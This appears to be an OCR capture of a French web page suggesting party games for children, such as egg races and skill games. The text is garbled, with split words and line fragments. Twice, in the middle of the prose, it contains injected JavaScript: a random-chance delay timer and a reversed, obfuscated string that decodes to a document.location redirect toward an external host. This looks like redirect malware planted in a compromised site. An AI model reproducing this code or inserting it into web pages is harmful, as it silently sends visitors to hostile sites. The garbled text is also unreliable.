
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toutpourvosfetes.fr/kit-
course-aux-oeufs-p-902461.html »
target= »_blank » rel= »noopener »>Voici un
modèle de jeu de course-à-l’oeuf
.
Les jeux d’adresse
Enfin,
les jeux d’adresse
sont aussi des
activités incon
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tournables. Différentes
options sont possibles. Vous pourrez par
exemple disposer des boîtes en pyramide. Les
enfants seront invités à tirer dessus en utilisant